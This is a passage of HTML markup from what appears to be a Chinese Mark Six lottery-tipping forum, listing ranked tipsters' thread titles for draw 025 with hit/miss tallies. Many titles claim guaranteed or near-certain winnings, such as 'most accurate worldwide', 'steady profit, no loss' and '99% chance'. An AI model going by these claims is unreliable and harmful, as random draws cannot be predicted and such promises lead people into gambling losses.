            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">061<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888598">[114错19]【025期】㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣九肖㊣</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13669">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13669" class="sl05" >〖巅峰飞跃〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">062<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889000">[54错09]025期:无言的心+半单双→精心计算→绝对精彩→本站闪耀一星！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=937">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=937" class="sl05" >〖无言的心〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">063<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889314">[50错06]（025期）稳中【杀12码特】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10730">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10730" class="sl05" >〖方玩童〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">064<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888499">[11错03]025期;＜＜原创＞＞（二十码中） 实力见证</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4133">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4133" class="sl05" >〖一直等你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">065<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888940">[10错03]025期------原创-----22码中------$$$$$$$$$早更新!全球最准！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13701">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13701" class="sl05" >〖东海〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">066<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888664">[08错02]025期:精准 4 尾→4 尾中特=猛料独行天下=相信我的实力，为你造就一切财富。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12076">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12076" class="sl05" >〖头码必出〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">067<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888731">[06错00]025期:22码中特…………已公开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10244">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10244" class="sl05" >〖李飓风〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">068<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888589">[07错02]025期:〓不求赚大钱→波色中特???发财该里来！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10673">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10673" class="sl05" >〖心心念念〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">069<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888786">[79错02]025期:个人实战杀 ① 肖,准不准，看了才知道</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2965">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2965" class="sl05" >〖老李〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">070<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889090">[73错02]<025期>保本为先㊣精准杀一肖㊣</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12545">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12545" class="sl05" >〖心劫〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">071<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888487">[55错06](025期)＝＝＝【杀 1 头】＝＝＝连连大中，本期已公开！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7215">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7215" class="sl05" >〖跟风走〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">072<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888912">[54错06]025期:〓〓原创作品→【六合之家人の杀半波中特】→希望能帮到你〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14260">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14260" class="sl05" >〖六合之家人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">073<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889099">[46错05][025期]〖◆◆◆（杀2肖）◆◆◆ 〗</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12566">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12566" class="sl05" >〖主博单双〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">074<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888817">[20错04]025期，☆精彩继续不断上演，胜在资料稳定有价值---特码30区！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13958">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13958" class="sl05" >〖简单中奖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">075<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889354">[18错04]<025期>天使之花═══════════八肖中特！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12209">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12209" class="sl05" >〖天使之花〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">076<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889390">[19错02]〖025期〗:.→～～【平特1尾】～～抓稳时机赚大钱</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4146">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4146" class="sl05" >〖一缕墨香〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">077<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888770">[22错05]025期平特一肖。支持的顶我一下</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7381">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7381" class="sl05" >〖第一时间〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">078<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889378">[48错07](025期)蓝月 →→→【特码36】←进来看看，走过路过不要错过</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=303">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=303" class="sl05" >〖蓝月〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">079<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889045">[42错05]《025期》：≡《大小》≡≡《大小》≡≡《大小》≡≡《大小》≡已公开.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2977">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2977" class="sl05" >〖平特世家〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">080<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889303">[30错07]025期：〓〓〓〓〓〓〓〓【亲恩情未了中特③码】〓〓〓〓〓〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1316">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1316" class="sl05" >〖亲恩情未了〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">081<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889192">[28错05]025期：《2波》↓经历长期实战仍立于不败,这才是真正实力的体现！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4153">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4153" class="sl05" >〖钟爱〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">082<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889429">[27错05]025期:韩鳄紅綠藍波中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2949">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2949" class="sl05" >〖韩鳄〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">083<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888833">[27错06]025期顶级特料→←←〖②波〗→←←资料最早公开！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11894">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11894" class="sl05" >〖支支吾吾〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">084<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888441">[40错02]025期:杀2肖最有实力的料</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14147">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14147" class="sl05" >〖天子屠龙〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">085<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888891">[40错04]025期:★★ ★★ ★★【杀半波】★★ ★★ ★★ 【杀半波】★★ ★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7884">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7884" class="sl05" >〖其其〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">086<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888854">[31错02]025期:◆杀 1 头◆公式猛料来袭≤ 杀 1 头 ≥期期大中,不要错过</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14495">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14495" class="sl05" >〖追风的少年〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">087<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888765">[72错03]025期:>发财必备───《杀一合中特》───名震六合界！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14246">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14246" class="sl05" >〖不忘初心的我〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">088<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888938">[64错03]025期，稳定六合资料【开车抽紧烟】杀①合</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8215">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8215" class="sl05" >〖潇洒哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">089<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889204">[18错04]025期★信心---三行中★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11995">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11995" class="sl05" >〖笑看人生〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">090<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888507">[17错03]025期:..╋看平特 1 尾╋看平特 1 尾╋准准准准准准准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13893">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13893" class="sl05" >〖琴棋书画〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">091<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888667">[21错05]{025期}★ 和谐 ★ 幸运玩家 ★ 6 肖 ★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=253">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=253" class="sl05" >〖和谐〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">092<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888721">[22错06](025期)财富到━━━━━【稳赚→買啥開啥？】━━━━━→稳中求赚</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14489">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14489" class="sl05" >〖财富到〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">093<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889024">[18错04]025期，6生肖，我也来</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6523">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6523" class="sl05" >〖马上好〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">094<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889474">[38错06]【025期】:爆料(平特尾)让你稳赚不赔，一起见证辉煌！资料稳定更新及时保证让你赚钱</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13240">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13240" class="sl05" >〖苏丹〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">095<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889239">[37错07]025期：,<<<<<★★★★中特③⑥码★★★>>>>></a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1227">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1227" class="sl05" >〖我的心上人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">096<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888735">[31错04]﹛025期﹜独家来料〖内幕〗半单双━造福千万,机会靠把握！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8122">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8122" class="sl05" >〖天天看码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">097<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888739">[22错03]（025期）【四半波】→为人民币服务！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8932">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8932" class="sl05" >〖高压电〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">098<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888534">[25错06]『025期』======★目光炯炯★四半波, 期期实战.带你看遍繁华世界→→→→这期机会99%</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10887">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10887" class="sl05" >〖目光炯炯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">099<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888872">[22错04]《025期》【开奖盛典⑧生肖】超准</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9421">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9421" class="sl05" >〖开奖盛典〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">100<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888889">[21错04](025期)正月精心打造===八肖===圆彩民中奖美梦！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6583">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6583" class="sl05" >〖正月〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">101<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889296">[58错04]025期：======殺①肖======中中中中中中！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=780">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=780" class="sl05" >〖美人痣〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">102<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889470">[54错03]025期__《杀一肖》___《杀一肖》___《杀一肖》___已更新-_-支持顶上</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4657">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4657" class="sl05" >〖錯覺〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">103<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888915">[17错04]025期：平特一尾------------ 胜利在前方</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3913">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3913" class="sl05" >〖高州华记〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">104<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889097">[13错03]025期：《笑我给不起承诺》★━━━平特一尾━━━★谁与我争锋</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13223">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13223" class="sl05" >〖笑我给不起承诺〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">105<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888506">[20错03]﹛025期﹜③②码中特！王者归来，欢迎参考，一起发财</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8589">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8589" class="sl05" >〖偶不是高手〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">106<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889264">[22错05]﹛025期﹜桂桂仔原创波色中特↓经历长期实战仍立于不败.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=374">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=374" class="sl05" >〖桂桂仔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">107<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889136">[31错05]〈025期〉实战特码三十六码，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=225">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=225" class="sl05" >〖福见实施〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">108<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889129">[27错02]〈025期〉【绝殺三肖】不求有功，但求无过。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14159">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14159" class="sl05" >〖生命中的每一天〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">109<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889106">[27错04]《025期》￥￥￥￥极限论坛.com全程跟踪￥￥￥￥特③⑥码中特￥￥￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1199">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1199" class="sl05" >〖杂技心乱如麻〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">110<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889080">[25错02]025期：〖平特一尾〗→长久跟踪发财的致富好料</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13238">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13238" class="sl05" >〖月是故乡明〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">111<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888777">[17错04]025期：★五不中★跟踪此料，带你致富。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=846">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=846" class="sl05" >〖神探李奇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">112<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889294">[18错05]<025期>≈≈≈≈◤平特①肖中特心水区◥≈≈≈≈≈</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8311">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8311" class="sl05" >〖麦子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">113<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889085">[16错04]『025期』暴富猛料！合单双。。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3075">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3075" class="sl05" >〖空中漫步〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">114<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889224">[25错04]025期,---===【殺3肖中特】===---【殺3肖中特】===---【殺3肖中特】===</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14408">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14408" class="sl05" >〖浙江大侠〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">115<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889091">[25错05]025期:殺③肖￥￥￥￥殺③肖中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14451">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14451" class="sl05" >〖秦时明月〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">116<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889197">[22错05]﹛025期﹜=======乖乖仔=========  ⑧特肖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9698">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9698" class="sl05" >〖乖乖仔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">117<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888626">[21错05]025期.====【经典◆四半波◆】====期期免费公开给大家；开奖后就更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13020">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13020" class="sl05" >〖隐藏锋〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">118<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888510">[16错04]025期：《6肖中特 》你敢买吗？不求百战百胜，但求稳定赚钱</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=10358">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=10358" class="sl05" >〖蜈蚣不受禄〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">119<br /><img src="/gaoshou/jx_am.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888730">[17错05]025期 ≡≡≡≡≡平特一尾≡≡≡≡≡≡平特一尾≡≡≡≡平特一尾≡≡再造辉煌奇迹!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7478">【更多】</a><br />
